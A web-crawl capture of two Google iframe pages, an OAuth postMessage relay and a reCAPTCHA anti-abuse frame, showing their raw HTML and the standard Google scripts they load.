request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="dOprHH0FKfdn7p-NC5hHsw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="dOprHH0FKfdn7p-NC5hHsw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_oo0kgZLlGzNCxAs9-AFKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768967354574');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>